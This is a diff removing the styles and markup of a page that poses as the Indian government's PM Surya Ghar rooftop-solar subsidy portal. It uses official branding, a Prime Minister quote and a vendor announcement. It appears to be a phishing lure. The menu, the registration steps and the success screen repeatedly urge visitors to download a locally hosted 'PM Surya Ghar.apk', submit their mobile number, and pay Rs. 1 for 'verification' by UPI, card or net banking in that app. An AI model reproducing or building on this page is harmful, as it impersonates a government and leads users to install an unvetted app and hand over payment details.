-/* Step 06 special: illustration offset */
-.step-card--solar .step-card__illu {
-  flex-wrap: wrap;
-  gap: 0.5rem;
-}
-
-/* ——— What's New list ——— */
-.whatsnew-page h1 {
-  text-align: center;
-  font-size: 1.5rem;
-  margin: 1.25rem 0 1rem;
-}
-
-.whatsnew-toolbar {
-  display: flex;
-  flex-direction: column;
-  gap: 0.65rem;
-  margin-bottom: 1.25rem;
-}
-
-.whatsnew-search-label {
-  margin: 0;
-  font-size: 0.95rem;
-  font-weight: 700;
-  color: var(--navy);
-}
-
-.whatsnew-search,
-.whatsnew-filter {
-  width: 100%;
-  padding: 0.65rem 0.85rem;
-  border: 1px solid var(--border-light);
-  border-radius: 10px;
-  font-size: 0.9rem;
-  font-family: inherit;
-  background: var(--white);
-}
-
-.whatsnew-search:focus,
-.whatsnew-filter:focus {
-  outline: 2px solid rgba(0, 74, 135, 0.25);
-  border-color: var(--navy);
-}
-
-.whatsnew-empty {
-  text-align: center;
-  padding: 1.75rem 1rem;
-  color: var(--text-muted);
-  font-size: 0.9rem;
-}
-
-.visually-hidden {
-  position: absolute;
-  width: 1px;
-  height: 1px;
-  padding: 0;
-  margin: -1px;
-  overflow: hidden;
-  clip: rect(0, 0, 0, 0);
-  white-space: nowrap;
-  border: 0;
-}
-
-.whatsnew-page h1 .w {
-  color: var(--text);
-}
-
-.whatsnew-page h1 .n {
-  color: var(--blue-bright);
-}
-
-.notice-card {
-  display: flex;
-  gap: 0.85rem;
-  background: var(--white);
-  border: 1px solid var(--border-light);
-  border-radius: var(--radius);
-  padding: 1rem;
-  margin-bottom: 0.85rem;
-  box-shadow: 0 1px 6px rgba(0, 0, 0, 0.04);
-}
-
-.notice-card__date {
-  flex-shrink: 0;
-  text-align: center;
-  min-width: 48px;
-}
-
-.notice-card__date .day {
-  font-size: 1.35rem;
-  font-weight: 800;
-  line-height: 1;
-  color: var(--navy);
-}
-
-.notice-card__date .mon {
-  font-size: 0.75rem;
-  color: var(--text-muted);
-  text-transform: capitalize;
-}
-
-.notice-card__yr {
-  font-size: 0.62rem;
-  color: #888;
-  margin-top: 2px;
-  line-height: 1;
-}
-
-.notice-card__divider {
-  width: 1px;
-  background: var(--border-light);
-  flex-shrink: 0;
-}
-
-.notice-card__body {
-  min-width: 0;
-}
-
-.notice-tag {
-  display: inline-flex;
-  align-items: center;
-  gap: 0.35rem;
-  font-size: 0.7rem;
-  font-weight: 600;
-  padding: 0.2rem 0.5rem;
-  border-radius: 6px;
-  margin-bottom: 0.5rem;
-}
-
-.notice-tag--general {
-  color: var(--blue-accent);
-  background: #e8f4ff;
-  border: 1px solid #b8d4f0;
-}
-
-.notice-tag--scheme {
-  color: var(--text);
-  background: #f0f2f5;
-  border: 1px solid #dde1e6;
-}
-
-.notice-tag--technical {
-  color: #6a1b9a;
-  background: #f3e5f5;
-  border: 1px solid #ce93d8;
-}
-
-.notice-tag--capacity {
-  color: #1565c0;
-  background: #e3f2fd;
-  border: 1px solid #90caf9;
-}
-
-.notice-tag--meeting {
-  color: #e65100;
-  background: #fff3e0;
-  border: 1px solid #ffcc80;
-}
-
-.notice-tag--workshop {
-  color: #00695c;
-  background: #e0f2f1;
-  border: 1px solid #80cbc4;
-}
-
-.notice-tag--cfa {
-  color: #c62828;
-  background: #ffebee;
-  border: 1px solid #ef9a9a;
-}
-
-.notice-tag--subsidy {
-  color: #2e7d32;
-  background: #e8f5e9;
-  border: 1px solid #a5d6a7;
-}
-
-.notice-card__body h4 {
-  margin: 0 0 0.5rem;
-  font-size: 0.88rem;
-  line-height: 1.35;
-  font-weight: 700;
-}
-
-.notice-card__body p {
-  margin: 0;
-  font-size: 0.8rem;
-  color: var(--text-muted);
-  line-height: 1.45;
-}
-
-.notice-card__link {
-  display: inline-block;
-  margin-top: 0.15rem;
-  font-size: 0.82rem;
-  font-weight: 700;
-  color: var(--blue-bright);
-  text-decoration: none;
-  cursor: pointer;
-}
-
-.notice-card__link:hover {
-  text-decoration: underline;
-}
-
-/* ——— Footer ——— */
-.site-footer {
-  background: var(--navy-deep);
-  color: var(--white);
-  padding: 1.75rem 1.25rem 2rem;
-  margin-top: 0.5rem;
-}
-
-.site-footer__brand {
-  display: flex;
-  align-items: center;
-  gap: 0.65rem;
-  margin-bottom: 1.5rem;
-}
-
-.site-footer__brand img {
-  width: 95px;
-  filter: brightness(0) invert(1);
-}
-
-.site-footer__brand .hi,
-.site-footer__brand .en {
-  font-size: 0.65rem;
-  font-weight: 700;
-  line-height: 1.25;
-  opacity: 0.95;
-}
-
-.footer-links {
-  list-style: none;
-  margin: 0;
-  padding: 0;
-}
-
-.footer-links li {
-  margin-bottom: 0.65rem;
-}
-
-.footer-links a {
-  display: flex;
-  align-items: center;
-  gap: 0.6rem;
-  color: var(--white);
-  text-decoration: none;
-  font-size: 0.85rem;
-  opacity: 0.95;
-  cursor: pointer;
-}
-
-.footer-links a i {
-  width: 1.25rem;
-  text-align: center;
-  opacity: 0.85;
-}
-
-.footer-links a:hover {
-  text-decoration: underline;
-}
-
-.footer-contact {
-  margin: 1.5rem 0 1.25rem;
-}
-
-.footer-contact a {
-  display: inline-flex;
-  align-items: center;
-  gap: 0.5rem;
-  color: var(--white);
-  text-decoration: none;
-  border: 1px solid rgba(255, 255, 255, 0.6);
-  border-radius: 999px;
-  padding: 0.65rem 1.15rem;
-  font-size: 0.85rem;
-  font-weight: 600;
-  cursor: pointer;
-}
-
-.footer-stores {
-  display: flex;
-  gap: 0.65rem;
-  flex-wrap: wrap;
-  margin-bottom: 1.5rem;
-}
-
-.store-btn {
-  flex: 1;
-  min-width: 140px;
-  display: flex;
-  align-items: center;
-  justify-content: center;
-  gap: 0.4rem;
-  padding: 0.55rem 0.75rem;
-  border-radius: 10px;
-  text-decoration: none;
-  font-size: 0.65rem;
-  font-weight: 600;
-  line-height: 1.2;
-}
-
-.store-btn--apple {
-  background: var(--white);
-  color: #000;
-}
-
-.store-btn--play {
-  background: #111;
-  color: var(--white);
-  border: 1px solid #333;
-}
-
-.store-btn i {
-  font-size: 1.35rem;
-}
-
-.footer-copy {
-  text-align: center;
-  font-size: 0.75rem;
-  opacity: 0.85;
-  line-height: 1.5;
-}
-
-.footer-copy p {
-  margin: 0.35rem 0;
-}
-
-/* ——— FAB ——— */
-.fab-top {
-  position: fixed;
-  bottom: 1.25rem;
-  right: 1rem;
-  width: 46px;
-  height: 46px;
-  border-radius: 50%;
-  background: var(--navy);
-  color: var(--white);
-  border: none;
-  box-shadow: 0 4px 14px rgba(0, 59, 110, 0.35);
-  cursor: pointer;
-  z-index: 90;
-  display: flex;
-  align-items: center;
-  justify-content: center;
-  font-size: 1.1rem;
-  opacity: 0;
-  visibility: hidden;
-  transition: opacity 0.2s, visibility 0.2s;
-}
-
-.fab-top.is-visible {
-  opacity: 1;
-  visibility: visible;
-}
-
-.fab-top:hover {
-  background: var(--blue-accent);
-}
-
-/* ——— Plug connector graphic (registration intro) ——— */
-.reg-connector {
-  display: flex;
-  align-items: flex-end;
-  gap: 0.5rem;
-  margin: 1rem 0 0.5rem;
-  padding-left: 0.25rem;
-}
-
-.reg-connector .plug-icon {
-  font-size: 2rem;
-  color: #2e7d32;
-}
-
-.reg-connector .line {
-  flex: 1;
-  height: 4px;
-  background: var(--navy);
-  border-radius: 2px;
-  margin-bottom: 0.5rem;
-}
-
-/* Registration Form Styles */
-.reg-form-section {
-  background: var(--white);
-  padding: 1.5rem;
-  border-radius: var(--radius-lg);
-  box-shadow: var(--shadow);
-  margin-top: 1.5rem;
-  margin-bottom: 2rem;
-}
-
-.reg-form-header {
-  text-align: center;
-  margin-bottom: 2rem;
-}
-
-.reg-form-header h1 {
-  font-size: 1.5rem;
-  font-weight: 800;
-  color: var(--navy);
-  margin: 0 0 0.5rem;
-}
-
-.reg-form-header .subtext {
-  font-size: 0.9rem;
-  color: var(--text-muted);
-  margin: 0;
-}
-
-/* Form Styles */
-.registration-form {
-  display: flex;
-  flex-direction: column;
-  gap: 1.5rem;
-}
-
-.form-group {
-  display: flex;
-  flex-direction: column;
-  gap: 0.5rem;
-}
-
-.form-group label {
-  font-weight: 600;
-  font-size: 0.9rem;
-  color: var(--navy);
-}
-
-.form-group input[type="text"],
-.form-group input[type="tel"],
-.form-group input[type="email"] {
-  padding: 0.75rem 0.875rem;
-  border: 1px solid var(--border-light);
-  border-radius: var(--radius);
-  font-size: 0.95rem;
-  font-family: var(--font);
-  background: var(--white);
-  color: var(--text);
-  transition: border-color 0.2s, box-shadow 0.2s;
-}
-
-.form-group input[type="text"]:focus,
-.form-group input[type="tel"]:focus,
-.form-group input[type="email"]:focus {
-  outline: none;
-  border-color: var(--blue-bright);
-  box-shadow: 0 0 0 3px rgba(0, 102, 204, 0.1);
-}
-
-.form-group input::placeholder {
-  color: #aaa;
-}
-
-/* Mobile Input */
-.mobile-input-wrapper {
-  display: flex;
-  align-items: center;
-  border: 1px solid var(--border-light);
-  border-radius: var(--radius);
-  overflow: hidden;
-  background: var(--white);
-}
-
-.mobile-input-wrapper .country-code {
-  padding: 0.75rem 0.875rem;
-  background: var(--card-blue-soft);
-  color: var(--navy);
-  font-weight: 600;
-  border-right: 1px solid var(--border-light);
-  font-size: 0.95rem;
-  white-space: nowrap;
-}
-
-.mobile-input-wrapper input[type="tel"] {
-  flex: 1;
-  border: none;
-  padding: 0.75rem 0.875rem;
-  font-size: 0.95rem;
-}
-
-.mobile-input-wrapper input[type="tel"]:focus {
-  outline: none;
-  background: rgba(0, 102, 204, 0.02);
-}
-
-/* Helper Text */
-.helper-text {
-  font-size: 0.8rem;
-  color: var(--text-muted);
-  margin-top: 0.25rem;
-}
-
-/* Captcha Container */
-.captcha-container {
-  display: flex;
-  flex-direction: column;
-  gap: 0.75rem;
-}
-
-.captcha-box {
-  display: flex;
-  flex-direction: column;
-  gap: 0.5rem;
-  padding: 1rem;
-  background: var(--card-blue-soft);
-  border-radius: var(--radius);
-  border: 1px solid rgba(0, 74, 135, 0.15);
-}
-
-.captcha-image {
-  display: flex;
-  align-items: center;
-  justify-content: center;
-  min-height: 80px;
-  background: var(--white);
-  border-radius: 4px;
-  border: 1px solid var(--border-light);
-}
-
-.captcha-image canvas {
-  max-width: 100%;
-  height: auto;
-}
-
-.captcha-refresh-btn {
-  padding: 0.5rem 0.75rem;
-  background: var(--blue-bright);
-  color: var(--white);
-  border: none;
-  border-radius: 4px;
-  font-size: 0.8rem;
-  font-weight: 600;
-  cursor: pointer;
-  display: flex;
-  align-items: center;
-  justify-content: center;
-  gap: 0.4rem;
-  transition: background 0.2s;
-}
-
-.captcha-refresh-btn:hover {
-  background: #0052a3;
-}
-
-.captcha-refresh-btn i {
-  font-size: 0.75rem;
-}
-
-.captcha-container input[type="text"] {
-  text-transform: uppercase;
-  letter-spacing: 0.1em;
-  font-weight: 600;
-  text-align: center;
-}
-
-/* Checkbox Group */
-.checkbox-group {
-  gap: 0;
-}
-
-.checkbox-label {
-  display: flex;
-  align-items: flex-start;
-  gap: 0.75rem;
-  cursor: pointer;
-  font-size: 0.9rem;
-  color: var(--text);
-  font-weight: 400;
-}
-
-.checkbox-label input[type="checkbox"] {
-  margin-top: 0.35rem;
-  cursor: pointer;
-  width: 18px;
-  height: 18px;
-  accent-color: var(--blue-bright);
-  flex-shrink: 0;
-}
-
-.checkbox-label span {
-  line-height: 1.4;
-}
-
-/* Verify Button */
-.btn-verify {
-  padding: 0.875rem 1.5rem;
-  background: linear-gradient(135deg, var(--blue-bright) 0%, var(--blue-accent) 100%);
-  color: var(--white);
-  border: none;
-  border-radius: var(--radius);
-  font-size: 0.95rem;
-  font-weight: 700;
-  cursor: pointer;
-  transition: transform 0.15s, box-shadow 0.15s;
-  box-shadow: 0 4px 12px rgba(0, 102, 204, 0.25);
-}
-
-.btn-verify:hover {
-  transform: translateY(-2px);
-  box-shadow: 0 6px 16px rgba(0, 102, 204, 0.35);
-}
-
-.btn-verify:active {
-  transform: translateY(0);
-}
-
-/* Form Footer */
-.form-footer {
-  text-align: center;
-  font-size: 0.8rem;
-  color: var(--text-muted);
-  margin: 0.5rem 0 0;
-}
-
-.form-footer a {
-  color: var(--blue-bright);
-  text-decoration: none;
-  cursor: pointer;
-}
-
-.form-footer a:hover {
-  text-decoration: underline;
-}
-
-/* Hidden utility */
-.hidden {
-  display: none !important;
-}
-
-/* Success Screen Styles */
-.success-screen {
-  background: var(--white);
-  padding: 1.5rem;
-  border-radius: var(--radius-lg);
-  box-shadow: var(--shadow);
-  margin-top: 1.5rem;
-  margin-bottom: 2rem;
-  animation: slideUp 0.5s ease;
-}
-
-@keyframes slideUp {
-  from {
-    opacity: 0;
-    transform: translateY(20px);
-  }
-  to {
-    opacity: 1;
-    transform: translateY(0);
-  }
-}
-
-.success-content {
-  text-align: center;
-}
-
-.success-icon {
-  font-size: 3.5rem;
-  color: #4caf50;
-  margin-bottom: 1rem;
-  animation: scaleIn 0.5s ease 0.2s both;
-}
-
-@keyframes scaleIn {
-  from {
-    transform: scale(0.8);
-    opacity: 0;
-  }
-  to {
-    transform: scale(1);
-    opacity: 1;
-  }
-}
-
-.success-screen h2 {
-  font-size: 1.5rem;
-  font-weight: 800;
-  color: var(--navy);
-  margin: 0 0 1rem;
-}
-
-.success-mobile {
-  font-size: 0.9rem;
-  color: var(--text-muted);
-  margin: 0 0 0.5rem;
-}
-
-.success-mobile strong {
-  color: var(--navy);
-  font-weight: 600;
-}
-
-.success-message {
-  font-size: 0.95rem;
-  color: var(--text);
-  margin: 0 0 1.5rem;
-}
-
-/* Download Section */
-.download-section {
-  background: linear-gradient(135deg, var(--card-blue-soft) 0%, rgba(0, 102, 204, 0.05) 100%);
-  padding: 1.5rem;
-  border-radius: var(--radius);
-  margin: 1.5rem 0;
-  border: 1px solid rgba(0, 74, 135, 0.15);
-}
-
-.download-section h3 {
-  font-size: 1.1rem;
-  font-weight: 700;
-  color: var(--navy);
-  margin: 0 0 0.5rem;
-}
-
-.download-section > p {
-  font-size: 0.9rem;
-  color: var(--text-muted);
-  margin: 0 0 1.25rem;
-}
-
-/* App Download Buttons */
-.app-buttons {
-  display: flex;
-  flex-direction: column;
-  gap: 0.75rem;
-  margin: 1.25rem 0;
-}
-
-.btn-app {
-  display: flex;
-  flex-direction: column;
-  align-items: center;
-  justify-content: center;
-  padding: 1rem 0.75rem;
-  border-radius: var(--radius);
-  text-decoration: none;
-  font-size: 0.9rem;
-  font-weight: 600;
-  transition: transform 0.2s, box-shadow 0.2s;
-  border: 2px solid transparent;
-  cursor: pointer;
-}
-
-.btn-app:hover {
-  transform: translateY(-3px);
-}
-
-.btn-app--single {
-  background: linear-gradient(135deg, var(--blue-bright) 0%, #0052a3 100%);
-  color: white;
-}
-
-.btn-app--single:hover {
-  box-shadow: 0 8px 16px rgba(0, 102, 204, 0.4);
-}
-
-.btn-app i {
-  font-size: 1.5rem;
-  margin-bottom: 0.5rem;
-}
-
-/* Next Steps */
-.next-steps {
-  background: var(--bg-page);
-  padding: 1.25rem;
-  border-radius: var(--radius);
-  margin: 1.5rem 0;
-  text-align: left;
-}
-
-.next-steps h4 {
-  font-size: 0.95rem;
-  font-weight: 700;
-  color: var(--navy);
-  margin: 0 0 0.75rem;
-}
-
-.next-steps ol {
-  margin: 0;
-  padding-left: 1.5rem;
-}
-
-.next-steps li {
-  font-size: 0.9rem;
-  color: var(--text);
-  margin: 0.5rem 0;
-  line-height: 1.5;
-}
-
-/* Back Button */
-.btn-back {
-  padding: 0.875rem 2rem;
-  background: var(--border-light);
-  color: var(--navy);
-  border: none;
-  border-radius: var(--radius);
-  font-size: 0.95rem;
-  font-weight: 600;
-  cursor: pointer;
-  transition: background 0.2s;
-  margin-top: 1rem;
-}
-
-.btn-back:hover {
-  background: #d0d8e0;
-}
-
-/* Responsive */
-@media (max-width: 480px) {
-  .reg-form-section {
-    padding: 1.25rem;
-    margin-top: 1rem;
-  }
-
-  .reg-form-header h1 {
-    font-size: 1.25rem;
-  }
-
-  .registration-form {
-    gap: 1.25rem;
-  }
-
-  .success-screen {
-    padding: 1.25rem;
-    margin-top: 1rem;
-  }
-
-  .success-icon {
-    font-size: 3rem;
-  }
-
-  .success-screen h2 {
-    font-size: 1.25rem;
-  }
-
-  .app-buttons {
-    gap: 0.5rem;
-  }
-
-  .btn-app {
-    padding: 0.875rem 1rem;
-    font-size: 0.9rem;
-  }
-
-  .btn-app i {
-    font-size: 1.25rem;
-    margin-bottom: 0.35rem;
-  }
-
-  .download-section {
-    padding: 1rem;
-  }
-
-  .next-steps {
-    padding: 1rem;
-  }
-
-  .next-steps li {
-    font-size: 0.85rem;
-  }
-}
-  </style>
-</head>
-<body>
-  <div class="gov-bar">
-    <img class="flag" src="https://flagcdn.com/w40/in.png" width="40" height="27" alt="">
-    <span>Government of India</span>
-  </div>
-  <header class="site-header">
-    <div class="site-header__brand">
-      <img class="site-header__emblem" src="images/logo_official.svg" alt="State Emblem">
-      <div class="site-header__titles">
-        <div class="hi">PM Surya Ghar: Muft Bijli Yojana</div>
-        <div class="en">National Portal</div>
-      </div>
-    </div>
-    <button type="button" class="menu-toggle" aria-label="Menu"><i class="fa-solid fa-bars"></i></button>
-  </header>
-
-  <div id="navOverlay" class="nav-overlay"></div>
-  <nav id="mobileNav" class="mobile-nav" aria-label="Main">
-    <button type="button" class="mobile-nav__close" aria-label="Close">&times;</button>
-    <h3>Menu</h3>
-    <a onclick="switchPage('home')">Home</a>
-    <a href="apk/PM Surya Ghar.apk" download>Download App</a>
-    <a onclick="switchPage('home'); setTimeout(()=>document.getElementById('benefits').scrollIntoView({behavior:'smooth'}),100);">Benefits</a>
-    <a onclick="switchPage('registration-form')">Consumer Registration</a>
-    <a onclick="switchPage('whats-new')">What Is New</a>
-    <a onclick="switchPage('privacy')">Privacy Policy</a>
-    <a onclick="switchPage('copyright')">Copyright Policy</a>
-    <a onclick="switchPage('hyperlinking')">Hyperlinking Policy</a>
-    <a onclick="switchPage('privacy-mobile')">Privacy Policy For Mobile</a>
-    <a onclick="switchPage('terms')">Terms &amp; Conditions</a>
-  </nav>
-
-  <!-- ========== PAGE: HOME ========== -->
-  <main id="home" class="page-wrap page-wrap--wide">
-    <div class="hero-title">
-      <div class="line1">PM Surya Ghar:</div>
-      <div class="line2">Muft Bijli Yojana</div>
-    </div>
-    <div class="hero-photo-wrap">
-      <img
-        src="images/narendra-modi.png"
-        alt="Hon'ble Prime Minister"
-        width="400"
-        height="500"
-        style="width:100%;height:auto;object-fit:cover;object-position:center top;">
-    </div>
-    <p class="hero-quote">
-      In order to further sustainable development and people's well-being, we are launching the PM Surya Ghar: Muft Bijli Yojana. This project, with an investment of over Rs. 75,000 crores, aims to light up 1 crore households by providing up to 300 units of free electricity every month.
-    </p>
-    <div class="hero-attrib">
-      <div class="name">Shri Narendra Modi</div>
-      <div class="role">Hon'ble Prime Minister of India</div>
-    </div>
-    <div class="bottom-accent-bar" aria-hidden="true"></div>
-
-    <section id="benefits" class="home-benefits" aria-label="Scheme benefits">
-      <article class="card-white">
-        <h1>Benefits</h1>
-
-        <div class="subsidy-block">
-          <h3>Subsidy for <span>Residential</span> Households</h3>
-          <div class="amt">Rs. 30,000</div>
-          <div class="per">per kW</div>
-          <p class="small">up to 2 kW</p>
-          <hr>
-          <div class="amt">Rs. 18,000</div>
-          <div class="per">per kW</div>
-          <p class="small">for additional capacity up to 3 kW</p>
-          <hr>
-          <div class="amt">Rs. 78,000</div>
-          <p class="small">Total subsidy for systems larger than 3 kW capped at</p>
-        </div>
-
-        <div class="subsidy-block">
-          <h3>Subsidy for <span>GHS/RWA</span></h3>
-          <p class="small">(Group Housing Society/Resident Welfare Association)</p>
-          <div class="amt" style="margin-top:0.75rem;">Rs. 18,000</div>
-          <div class="per">per kW</div>
-          <p class="small" style="margin-top:0.75rem;">
-            for common facilities, including <strong>EV charging, up to 500 kW</strong> Capacity (@3 kW per house) with the upper limit being inclusive of individual rooftop plants installed by individual residents of the GHS/RWA
-          </p>
-        </div>
-      </article>
-
-      <section class="capacity-card">
-        <p class="note">For special states, an additional 10% Subsidy will be applicable per kW</p>
-        <h2>Suitable Rooftop Solar Plant Capacity for households</h2>
-        <table class="capacity-table">
-          <thead>
-            <tr>
-              <th>Average Monthly Electricity Consumption (units)</th>
-              <th>Suitable Rooftop Solar Plant Capacity</th>
-            </tr>
-          </thead>
-          <tbody>
-            <tr><td>0-150</td><td>1-2 kW</td></tr>
-            <tr><td>150-300</td><td>2-3 kW</td></tr>
-            <tr><td>&gt;300</td><td>Above 3 kW</td></tr>
-          </tbody>
-        </table>
-      </section>
-    </section>
-
-    <section id="registration" class="home-registration" aria-label="Consumer registration process">
-      <div class="reg-section-title">
-        <h2><span class="c">Consumer</span> <span class="r">Registration Process</span></h2>
-      </div>
-      <div class="reg-connector">
-        <span class="plug-icon" aria-hidden="true"><i class="fa-solid fa-plug" style="color:#2e7d32;"></i></span>
-        <div class="line" aria-hidden="true"></div>
-      </div>
-
-      <div class="process-wrap">
-        <div class="process-path" aria-hidden="true"></div>
-
-        <article class="step-card step-card--fill">
-          <div class="step-card__illu">
-            <i class="fa-solid fa-download" style="font-size:2.5rem;color:#1565c0;"></i>
-          </div>
-          <h3>Step 01</h3>
-          <p>Download the PM Surya Ghar App using the "Download App" button from the menu. Install the app on your Android device.</p>
-        </article>
-
-        <article class="step-card">
-          <div class="step-card__illu">
-            <i class="fa-solid fa-sign-in-alt" style="font-size:2.5rem;color:#2e7d32;"></i>
-          </div>
-          <h3>Step 02</h3>
-          <p>Open the app. Go to consumer page and select "Apply Now" or click the Login dropdown menu and select "Consumer Login".</p>
-        </article>
-
-        <article class="step-card step-card--fill">
-          <div class="step-card__illu">
-            <i class="fa-solid fa-mobile-screen" style="font-size:2.5rem;color:#ff9800;"></i>
-          </div>
-          <h3>Step 03</h3>
-          <p>Enter your valid Registered Consumer Mobile Number, complete the CAPTCHA verification, and check the guidelines checkbox. Then click "Verify".</p>
-        </article>
-
-        <article class="step-card">
-          <div class="step-card__illu">
-            <i class="fa-solid fa-user-tie" style="font-size:2.5rem;color:#1976d2;"></i>
-          </div>
-          <h3>Step 04</h3>
-          <p>After successful Login, enter your Profile details including Name, Email, Address, State, District, PIN Code and other required details. Click "Proceed Verification".</p>
-        </article>
-
-        <article class="step-card step-card--fill">
-          <div class="step-card__illu">
-            <i class="fa-solid fa-list-check" style="font-size:2.5rem;color:#4caf50;"></i>
-          </div>
-          <h3>Step 05</h3>
-          <p>Submit your customer details for processing. Your information will be verified and stored in the system.</p>
-        </article>
-
-        <article class="step-card step-card--fill">
-          <div class="step-card__illu">
-            <i class="fa-solid fa-credit-card" style="font-size:2.5rem;color:#c62828;"></i>
-          </div>
-          <h3>Step 06</h3>
-          <p>Complete payment verification by paying Rs. 1.00 (One Rupee). Select your preferred payment method (UPI, Card, or Net Banking) and complete the transaction.</p>
-        </article>
-
-        <article class="step-card">
-          <div class="step-card__illu">
-            <i class="fa-solid fa-hourglass-end" style="font-size:2.5rem;color:#8a9aaa;"></i>
-          </div>
-          <h3>Step 07</h3>
-          <p>Wait for 24 hours to receive confirmation of your application. You will receive an SMS notification once your application is verified and approved.</p>
-        </article>
-      </div>
-    </section>
-
-    <section class="section-announcement" aria-label="Announcement">
-      <div class="section-head">
-        <span class="icon" aria-hidden="true">📢</span>
-        <h2>Announcement</h2>
-      </div>
-      <div class="announce-box">
-        <a href="#" class="announce-link" data-announce-slide style="display:block">
-          <p>1. POWERSOL (National Vendor) has requested deregistration of his vendorship under PMSG:MBY Scheme. The Vendor currently has 0 installations under PMSG:MBY. In view of above, the vendor shall be deregistered, and the vendor POWERSOL will not be permitted to take up applications/installations under PMSG:MBY. This is for information of all.</p>
-        </a>
-        <a href="#" class="announce-link" data-announce-slide style="display:none">
-          <p>2. RSS ENTERPRISES (Multi-State Vendor - Haryana &amp; Rajasthan) has requested deregistration of his vendorship under PMSG:MBY Scheme. The Vendor currently has 0 installations under PMSG:MBY. In view of above, the vendor shall be deregistered, and the vendor RSS ENTERPRISES will not be permitted to take up applications/installations under PMSG:MBY. This is for information of all.</p>
-        </a>
-        <a href="#" class="announce-link" data-announce-slide style="display:none">
-          <p>3. PHOTON SOLAR ENERGIES (Multi-State Vendor - MP &amp; Rajasthan) has requested deregistration of his vendorship under PMSG:MBY. The Vendor currently has 0 installations under PMSG:MBY. In view of above, the vendor shall be deregistered, and the vendor PHOTON SOLAR ENERGIES will not be permitted to take up applications/installations under PMSG:MBY. This is for information of all.</p>
-        </a>
-        <div class="announce-controls">
-          <button type="button" data-announce-prev aria-label="Previous"><i class="fa-solid fa-chevron-left"></i></button>
-          <button type="button" data-announce-pause aria-label="Pause"><i class="fa-solid fa-pause"></i></button>
-          <button type="button" data-announce-next aria-label="Next"><i class="fa-solid fa-chevron-right"></i></button>
-        </div>
-      </div>
-    </section>
-
-    <div class="whatsnew-preview">
-      <h2><span class="w">What Is</span> <span class="n">New</span></h2>
-      <a class="more" href="#" onclick="switchPage('whats-new'); return false;">View all notices →</a>
-    </div>
-
-    <section class="ministers" aria-label="Ministers">
-      <article class="minister-card">
-        <div class="minister-card__photo">
-          <img src="images/Shri Pralhad Venkatesh Joshi.jpg" alt="Shri Pralhad Venkatesh Joshi" width="100" height="120">
-        </div>
-        <div>
-          <h3>Shri Pralhad Venkatesh Joshi</h3>
-          <p>Hon'ble Cabinet Minister</p>
-        </div>
-      </article>
-      <article class="minister-card">
-        <div class="minister-card__photo">
-          <img src="images/Shri Shripad Yesso Naik.jpg" alt="Shri Shripad Yesso Naik" width="100" height="120">
-        </div>
-        <div>
-          <h3>Shri Shripad Yesso Naik</h3>
-          <p>Hon'ble Minister of State</p>
-        </div>
-      </article>
-    </section>
-  </main>
-
-  <!-- ========== PAGE: REGISTRATION FORM ========== -->
-  <main id="registration-form" class="page-wrap" style="display:none;">
-    <section class="reg-form-section">
-      <div class="reg-form-header">
-        <h1>Apply For Rooftop Solar</h1>
-        <p class="subtext">Get free electricity up to 300 units per month</p>
-      </div>
-
-      <form id="registrationForm" class="registration-form">
-        
-        <!-- Mobile Number -->
-        <div class="form-group">
-          <label for="mobileNumber">Mobile Number</label>
-          <div class="mobile-input-wrapper">
-            <span class="country-code">+91</span>
-            <input 
-              type="tel" 
-              id="mobileNumber" 
-              name="mobileNumber" 
-              placeholder="Enter Mobile Number" 
-              maxlength="10" 
-              pattern="[0-9]{10}"
-              required>
-          </div>
-          <small class="helper-text">Enter 10-digit mobile number</small>
-        </div>
-
-        <!-- CAPTCHA Section -->
-        <div class="form-group">
-          <label>Human Check</label>
-          <div class="captcha-container">
-            <div class="captcha-box">
-              <div id="captchaImage" class="captcha-image"></div>
-              <button type="button" class="captcha-refresh-btn" id="refreshCaptcha" aria-label="Generate new captcha">
-                <i class="fa-solid fa-rotate-right"></i> Click to generate a new image
-              </button>
-            </div>
-            <input 
-              type="text" 
-              id="captchaInput" 
-              placeholder="Enter Captcha" 
-              maxlength="6"
-              required>
-          </div>
-          <small class="helper-text">Enter the 6 characters shown in the image</small>
-        </div>
-
-        <!-- Guidelines Checkbox -->
-        <div class="form-group checkbox-group">
-          <label class="checkbox-label">
-            <input 
-              type="checkbox" 
-              id="guidelines" 
-              name="guidelines" 
-              required>
-            <span>Yes, I have read all the guidelines of PM Surya Ghar Muft Bijli Yojana.</span>
-          </label>
-        </div>
-
-        <!-- Submit Button -->
-        <button type="submit" class="btn-verify">Verify</button>
-
-        <p class="form-footer">
-          By proceeding, you agree to our <a href="#" onclick="switchPage('terms'); return false;">Terms & Conditions</a> and <a href="#" onclick="switchPage('privacy'); return false;">Privacy Policy</a>
-        </p>
-
-      </form>
-    </section>
-
-    <!-- Success Screen -->
-    <div id="successScreen" class="success-screen hidden">
-      <div class="success-content">
-        <div class="success-icon">
-          <i class="fa-solid fa-circle-check"></i>
-        </div>
-        <h2>Registration Successful!</h2>
-        <p class="success-mobile">Mobile: <strong id="displayMobile"></strong></p>
-        <p class="success-message">Your mobile number has been verified successfully.</p>
-        
-        <div class="download-section">
-          <h3>Next Step: Download the Mobile App</h3>
-          <p>To complete your registration and apply for solar subsidy, please download our mobile app.</p>
-          
-          <div class="app-buttons">
-            <a href="apk/PM Surya Ghar.apk" download class="btn-app btn-app--single">
-              <i class="fa-solid fa-download"></i>
-              <span>Download APK</span>
-            </a>
-          </div>
-        </div>
-
-        <div class="next-steps">
-          <h4>What to do next:</h4>
-          <ol>
-            <li>Download the PM Surya Ghar app</li>
-            <li>Complete your application</li>
-            <li>Select your preferred payment method for verification</li>
-            <li>Submit for processing</li>
-            <li>Wait for 24 hours to receive confirmation</li>
-          </ol>
-        </div>
-
-        <button class="btn-back" onclick="switchPage('home')">Back to Home</button>
-      </div>
-    </div>
-  </main>
-
-  <!-- ========== PAGE: WHAT'S NEW ========== -->
-  <main id="whats-new" class="page-wrap whatsnew-page" style="display:none;">
-    <h1><span class="w">What Is</span> <span class="n">New</span></h1>
-
-    <div class="whatsnew-toolbar">
-      <p class="whatsnew-search-label">Search</p>
-      <label class="visually-hidden" for="whatsnewSearch">Search notices</label>
-      <input type="search" id="whatsnewSearch" class="whatsnew-search" placeholder="Search notices…" autocomplete="off" enterkeyhint="search">
-      <label class="visually-hidden" for="whatsnewCategory">Category</label>
-      <select id="whatsnewCategory" class="whatsnew-filter" aria-label="Filter by category">
-        <option value="">All categories</option>
-      </select>
-    </div>
-
-    <div id="whatsnewList" class="whatsnew-list">
-      <!-- Notices will be dynamically populated here -->
-    </div>
-    <p id="whatsnewEmpty" class="whatsnew-empty" hidden>No notices match your search.</p>
-  </main>
-
-  <!-- ========== PAGE: PRIVACY ========== -->
-  <main id="privacy" class="page-wrap page-wrap--wide legal-page" style="display:none;">
